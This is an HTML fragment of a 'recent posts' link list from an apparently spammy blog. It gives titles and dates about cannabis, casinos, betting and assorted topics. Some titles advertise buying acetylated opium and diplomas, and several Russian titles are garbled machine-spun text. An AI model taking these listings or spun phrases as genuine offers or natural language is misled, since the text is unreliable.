								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/01/22/get-more-done-with-the-best-wireless-mouse/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/21/crypto-exchange-abuse-how-to-not-do-it/" title="Permalink to Crypto Exchange Abuse &#8212; How To not Do It" rel="bookmark">Crypto Exchange Abuse &#8212; How To not Do It</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-21T17:14:58+03:00">21.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/21/crypto-exchange-abuse-how-to-not-do-it/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/21/the-secret-of-olymp-trade-that-no-one-is-talking-about-2/" title="Permalink to The Secret of Olymp Trade That No One is Talking About" rel="bookmark">The Secret of Olymp Trade That No One is Talking About</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-21T02:55:14+03:00">21.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/21/the-secret-of-olymp-trade-that-no-one-is-talking-about-2/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/20/here-is-why-1-million-clients-within-the-us-are-olymp-trade/" title="Permalink to Here is Why 1 Million Clients Within the US Are Olymp Trade" rel="bookmark">Here is Why 1 Million Clients Within the US Are Olymp Trade</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-20T12:36:14+03:00">20.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/20/here-is-why-1-million-clients-within-the-us-are-olymp-trade/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/19/ideas-formulas-and-shortcuts-for-slavery/" title="Permalink to Ideas, Formulas And Shortcuts For Slavery" rel="bookmark">Ideas, Formulas And Shortcuts For Slavery</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-19T22:24:41+03:00">19.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/19/ideas-formulas-and-shortcuts-for-slavery/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/19/the-pain-of-exchange/" title="Permalink to The Pain of Exchange" rel="bookmark">The Pain of Exchange</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-19T08:01:29+03:00">19.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/19/the-pain-of-exchange/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/18/rick-ross-launches-cannabis-strain-collins-ave/" title="Permalink to Rick Ross Launches Cannabis Strain &#8216;Collins Ave&#8217;" rel="bookmark">Rick Ross Launches Cannabis Strain &#8216;Collins Ave&#8217;</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-18T05:27:14+03:00">18.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/18/rick-ross-launches-cannabis-strain-collins-ave/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/17/cannabis-sativa-and-cannabis-indica-versus-sativa-and-indica/" title="Permalink to Cannabis Sativa And Cannabis Indica Versus &#171;Sativa&#187; And &#171;Indica&#187;" rel="bookmark">Cannabis Sativa And Cannabis Indica Versus &#171;Sativa&#187; And &#171;Indica&#187;</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-17T11:36:07+03:00">17.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/17/cannabis-sativa-and-cannabis-indica-versus-sativa-and-indica/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/16/a-dodge-hornet-paint-color-shares-its-name-with-a-strain-of-marijuana/" title="Permalink to A Dodge Hornet Paint Color Shares Its Name With A Strain Of Marijuana" rel="bookmark">A Dodge Hornet Paint Color Shares Its Name With A Strain Of Marijuana</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-16T17:42:39+03:00">16.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/16/a-dodge-hornet-paint-color-shares-its-name-with-a-strain-of-marijuana/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/15/dutchgrass-master-bong-medicinal-marijuana-strain-cheese/" title="Permalink to Dutchgrass  Master Bong &#8212; Medicinal Marijuana Strain CHEESE" rel="bookmark">Dutchgrass  Master Bong &#8212; Medicinal Marijuana Strain CHEESE</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-15T22:18:44+03:00">15.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/15/dutchgrass-master-bong-medicinal-marijuana-strain-cheese/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/15/best-mattresses-online/" title="Permalink to Best Mattresses Online" rel="bookmark">Best Mattresses Online</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-15T00:41:39+03:00">15.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/15/best-mattresses-online/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/14/no-three-baylor-strides-past-uc-santa-barbara-74-56/" title="Permalink to No  Three Baylor Strides Past UC-Santa Barbara, 74-56" rel="bookmark">No  Three Baylor Strides Past UC-Santa Barbara, 74-56</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-14T06:59:29+03:00">14.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/14/no-three-baylor-strides-past-uc-santa-barbara-74-56/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/13/oklahoma-rejects-legalizing-weed-in-defeat-for-32-billion-industry/" title="Permalink to Oklahoma Rejects Legalizing Weed In Defeat For  32 Billion Industry" rel="bookmark">Oklahoma Rejects Legalizing Weed In Defeat For  32 Billion Industry</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-13T12:35:49+03:00">13.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/13/oklahoma-rejects-legalizing-weed-in-defeat-for-32-billion-industry/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/12/the-abdomen-colloquially-called-the-belly/" title="Permalink to The Abdomen (colloquially Called The Belly" rel="bookmark">The Abdomen (colloquially Called The Belly</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-12T15:53:42+03:00">12.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/12/the-abdomen-colloquially-called-the-belly/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/11/cannabis-doctors-network-california-medical-cannabis-card-10-must-know-facts-2/" title="Permalink to Cannabis Doctors Network  California Medical Cannabis Card  10 Must-Know Facts (2)" rel="bookmark">Cannabis Doctors Network  California Medical Cannabis Card  10 Must-Know Facts (2)</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-11T21:15:39+03:00">11.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/11/cannabis-doctors-network-california-medical-cannabis-card-10-must-know-facts-2/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/10/hybrid-medithrive-cannabis-dispensary-2/" title="Permalink to Hybrid &#8212; MediThrive Cannabis Dispensary" rel="bookmark">Hybrid &#8212; MediThrive Cannabis Dispensary</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-10T23:22:57+03:00">10.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/10/hybrid-medithrive-cannabis-dispensary-2/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/08/hemp-edification-pros-and-cons-of-decriminalising-marijuana-an-important-debate-3/" title="Permalink to Hemp Edification  Pros And Cons Of Decriminalising Marijuana An Important Debate" rel="bookmark">Hemp Edification  Pros And Cons Of Decriminalising Marijuana An Important Debate</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-08T07:37:45+03:00">08.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/08/hemp-edification-pros-and-cons-of-decriminalising-marijuana-an-important-debate-3/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/07/hybrid-weed-strains-top-shelf-bc-cannabis-budget-buds-here/" title="Permalink to Hybrid Weed Strains Top Shelf BC Cannabis Budget Buds Here" rel="bookmark">Hybrid Weed Strains Top Shelf BC Cannabis Budget Buds Here</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-07T11:21:40+03:00">07.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/07/hybrid-weed-strains-top-shelf-bc-cannabis-budget-buds-here/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/06/all-time-high-thousands-of-pot-loving-california-seniors-find-yourself-in-er/" title="Permalink to All-time High  Thousands Of Pot-loving California Seniors Find Yourself In ER" rel="bookmark">All-time High  Thousands Of Pot-loving California Seniors Find Yourself In ER</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-06T14:14:31+03:00">06.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/06/all-time-high-thousands-of-pot-loving-california-seniors-find-yourself-in-er/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/05/legend-og-marijuana-strain-information-and-review-ilgm/" title="Permalink to Legend OG Marijuana Strain Information And Review &#8212; ILGM" rel="bookmark">Legend OG Marijuana Strain Information And Review &#8212; ILGM</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-05T17:19:14+03:00">05.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/05/legend-og-marijuana-strain-information-and-review-ilgm/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/04/cherry-kush-marijuana-strain-cannabis-strains-2/" title="Permalink to Cherry Kush Marijuana Strain &#8212; Cannabis Strains (2)" rel="bookmark">Cherry Kush Marijuana Strain &#8212; Cannabis Strains (2)</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-04T22:25:59+03:00">04.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/04/cherry-kush-marijuana-strain-cannabis-strains-2/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/04/weed-strains-indica-vs-sativa-and-why-it-may-not-matter/" title="Permalink to Weed Strains  Indica Vs  Sativa And Why It May Not Matter" rel="bookmark">Weed Strains  Indica Vs  Sativa And Why It May Not Matter</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-04T03:54:39+03:00">04.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/04/weed-strains-indica-vs-sativa-and-why-it-may-not-matter/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/03/nitrid-titana-czena/" title="Permalink to нитрид титана цена" rel="bookmark">нитрид титана цена</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-03T14:18:23+03:00">03.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/03/nitrid-titana-czena/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/03/maksim-kaganskij-svezhie-novosti/" title="Permalink to максим каганский свежие новости" rel="bookmark">максим каганский свежие новости</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-03T14:17:11+03:00">03.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/03/maksim-kaganskij-svezhie-novosti/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/03/jessica-pegula-coco-gauff-roll-in-2nd-round-in-miami/" title="Permalink to Jessica Pegula, Coco Gauff Roll In 2nd Round In Miami" rel="bookmark">Jessica Pegula, Coco Gauff Roll In 2nd Round In Miami</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-03T09:58:36+03:00">03.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/03/jessica-pegula-coco-gauff-roll-in-2nd-round-in-miami/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/03/v-duhe-otobrazit-telecz-ne-bez-admiral-h/" title="Permalink to в духе отобразить телец не без; Адмирал Х?" rel="bookmark">в духе отобразить телец не без; Адмирал Х?</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-03T07:55:35+03:00">03.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/03/v-duhe-otobrazit-telecz-ne-bez-admiral-h/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/03/catcasino-zerkalo-oficzialnogo-sajtika-ket-kazino/" title="Permalink to CatCasino: Зеркало официального сайтика кэт казино" rel="bookmark">CatCasino: Зеркало официального сайтика кэт казино</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-03T04:51:29+03:00">03.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/03/catcasino-zerkalo-oficzialnogo-sajtika-ket-kazino/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/03/man-in-hospital-after-assault-close-to-glasgows-riverside-casino/" title="Permalink to Man in Hospital after Assault Close To Glasgow&#8217;s Riverside Casino" rel="bookmark">Man in Hospital after Assault Close To Glasgow&#8217;s Riverside Casino</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-03T04:47:06+03:00">03.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/03/man-in-hospital-after-assault-close-to-glasgows-riverside-casino/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/02/kupit-aczetilirovannyj-opij/" title="Permalink to Купить Ацетилированный опий" rel="bookmark">Купить Ацетилированный опий</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-02T23:03:58+03:00">02.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/02/kupit-aczetilirovannyj-opij/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/02/detalnaya-nabor-nuzhnyh-professij-polzu-kogo-devushek/" title="Permalink to Детальная набор нужных профессий пользу кого девушек" rel="bookmark">Детальная набор нужных профессий пользу кого девушек</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-02T22:24:29+03:00">02.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/02/detalnaya-nabor-nuzhnyh-professij-polzu-kogo-devushek/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/02/rejting-onlajn-kazino/" title="Permalink to Рейтинг онлайн казино" rel="bookmark">Рейтинг онлайн казино</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-02T16:26:25+03:00">02.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/02/rejting-onlajn-kazino/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/02/forex-dollar-retreats-as-investors-tiptoe-back-into-riskier-currencies/" title="Permalink to FOREX-Dollar retreats as investors tiptoe back into riskier currencies" rel="bookmark">FOREX-Dollar retreats as investors tiptoe back into riskier currencies</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-02T15:58:47+03:00">02.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/02/forex-dollar-retreats-as-investors-tiptoe-back-into-riskier-currencies/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/02/sports-activities-betting-a-comprehensive-guideline-to-online-betting-and-odds/" title="Permalink to Sports activities Betting: A Comprehensive Guideline to Online Betting and Odds" rel="bookmark">Sports activities Betting: A Comprehensive Guideline to Online Betting and Odds</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-02T08:26:55+03:00">02.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/02/sports-activities-betting-a-comprehensive-guideline-to-online-betting-and-odds/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/02/arenda-samosvalov-a-takzhe-tyagachej-na-grodno/" title="Permalink to Аренда самосвалов (а) также тягачей на Гродно" rel="bookmark">Аренда самосвалов (а) также тягачей на Гродно</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-02T02:10:34+03:00">02.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/02/arenda-samosvalov-a-takzhe-tyagachej-na-grodno/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/01/booi-casino-projdet-zli-hajrollerov/" title="Permalink to Booi Casino пройдет зли хайроллеров?" rel="bookmark">Booi Casino пройдет зли хайроллеров?</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-01T09:45:08+03:00">01.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/01/booi-casino-projdet-zli-hajrollerov/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/01/ekspertiza-proektnoj-dokumentaczii-predmetov-vazhnogo-stroitelstva/" title="Permalink to Экспертиза проектной документации предметов важного строительства" rel="bookmark">Экспертиза проектной документации предметов важного строительства</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-01T04:16:57+03:00">01.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/01/ekspertiza-proektnoj-dokumentaczii-predmetov-vazhnogo-stroitelstva/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/01/new-jersey-division-of-gaming-enforcement/" title="Permalink to New Jersey Division of Gaming Enforcement" rel="bookmark">New Jersey Division of Gaming Enforcement</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-01T01:56:09+03:00">01.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/01/new-jersey-division-of-gaming-enforcement/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/01/9-great-profession-choice-for-music-lovers/" title="Permalink to 9 Great Profession Choice For Music Lovers" rel="bookmark">9 Great Profession Choice For Music Lovers</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-01T01:51:41+03:00">01.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/01/9-great-profession-choice-for-music-lovers/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/31/internet-selmag-domashnij-tehnicheskoj-premium-klassa/" title="Permalink to Интернет-сельмаг домашний технической премиум-класса" rel="bookmark">Интернет-сельмаг домашний технической премиум-класса</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-31T16:52:49+03:00">31.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/31/internet-selmag-domashnij-tehnicheskoj-premium-klassa/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/31/kakie-manipulyatory-igra-stoit-svech-pribrat/" title="Permalink to Какие манипуляторы игра стоит свеч прибрать?" rel="bookmark">Какие манипуляторы игра стоит свеч прибрать?</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-31T13:24:50+03:00">31.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/31/kakie-manipulyatory-igra-stoit-svech-pribrat/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/31/this-announcement-adopted-months-of-speculation/" title="Permalink to This Announcement Adopted Months Of Speculation" rel="bookmark">This Announcement Adopted Months Of Speculation</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-31T02:31:58+03:00">31.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/31/this-announcement-adopted-months-of-speculation/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/30/samye-zauryadnye-sposoby-zarabotka-v-internete-da-mirnye-otnosheniya-radi-novichkov/" title="Permalink to Самые заурядные способы заработка в интернете да мирные отношения ради новичков" rel="bookmark">Самые заурядные способы заработка в интернете да мирные отношения ради новичков</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-30T22:13:56+03:00">30.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/30/samye-zauryadnye-sposoby-zarabotka-v-internete-da-mirnye-otnosheniya-radi-novichkov/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/30/rita-ora-celebrates-4th-of-july-with-a-prospero-tequila-party-in-la/" title="Permalink to Rita Ora celebrates 4th of July with a Prospero tequila party in LA" rel="bookmark">Rita Ora celebrates 4th of July with a Prospero tequila party in LA</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-30T21:29:03+03:00">30.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/30/rita-ora-celebrates-4th-of-july-with-a-prospero-tequila-party-in-la/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/30/thaum-peb-teeb-tsa-gantry-cranes/" title="Permalink to Thaum Peb Teeb Tsa Gantry Cranes" rel="bookmark">Thaum Peb Teeb Tsa Gantry Cranes</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-30T20:25:45+03:00">30.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/30/thaum-peb-teeb-tsa-gantry-cranes/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/30/modify-code-of-steam-desktop-authenticator/" title="Permalink to Modify Code of Steam Desktop Authenticator" rel="bookmark">Modify Code of Steam Desktop Authenticator</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-30T17:51:45+03:00">30.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/30/modify-code-of-steam-desktop-authenticator/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/30/the-eucrof-affiliation/" title="Permalink to The EUCROF Affiliation" rel="bookmark">The EUCROF Affiliation</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-30T16:59:44+03:00">30.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/30/the-eucrof-affiliation/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/29/na-pravah-pokazhi-ka-pismo-daj-prochitat-mangu-sverhu-rossijskom-sloge-tri-oprobovannyh-sposoba/" title="Permalink to на правах покажи-ка письмо (дай прочитать) мангу сверху российском слоге: три опробованных способа" rel="bookmark">на правах покажи-ка письмо (дай прочитать) мангу сверху российском слоге: три опробованных способа</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-29T15:00:04+03:00">29.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/29/na-pravah-pokazhi-ka-pismo-daj-prochitat-mangu-sverhu-rossijskom-sloge-tri-oprobovannyh-sposoba/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/29/the-fingernail-is-used-for-scale/" title="Permalink to The Fingernail is used for Scale" rel="bookmark">The Fingernail is used for Scale</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-29T11:24:12+03:00">29.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/29/the-fingernail-is-used-for-scale/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/29/how-to-set-up-steam-guard-authentication/" title="Permalink to How to Set Up Steam Guard Authentication" rel="bookmark">How to Set Up Steam Guard Authentication</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-29T07:29:04+03:00">29.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/29/how-to-set-up-steam-guard-authentication/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/28/best-online-poker-sites-play-the-top-online-rooms/" title="Permalink to Best Online Poker Sites &#8212; Play the Top Online Rooms" rel="bookmark">Best Online Poker Sites &#8212; Play the Top Online Rooms</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-28T23:58:19+03:00">28.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/28/best-online-poker-sites-play-the-top-online-rooms/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/28/diplomy-vo-moskve/" title="Permalink to Дипломы во Москве" rel="bookmark">Дипломы во Москве</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-28T08:46:09+03:00">28.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/28/diplomy-vo-moskve/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/28/obyazatelna-dinastiya-verifikacziya-v-deddi-casino/" title="Permalink to Обязательна династия верификация в Дедди Casino?" rel="bookmark">Обязательна династия верификация в Дедди Casino?</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-28T06:34:46+03:00">28.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/28/obyazatelna-dinastiya-verifikacziya-v-deddi-casino/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/28/poligrafiya-dlya-ofisa-czifrovaya-pechatnya-copy-general-vo-moskve/" title="Permalink to Полиграфия для офиса &#8212; Цифровая печатня Copy General во Москве" rel="bookmark">Полиграфия для офиса &#8212; Цифровая печатня Copy General во Москве</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-28T05:47:09+03:00">28.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/28/poligrafiya-dlya-ofisa-czifrovaya-pechatnya-copy-general-vo-moskve/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/06/10/diamond-painting-kits/" title="Permalink to Diamond Painting Kits" rel="bookmark">Diamond Painting Kits</a></h5>

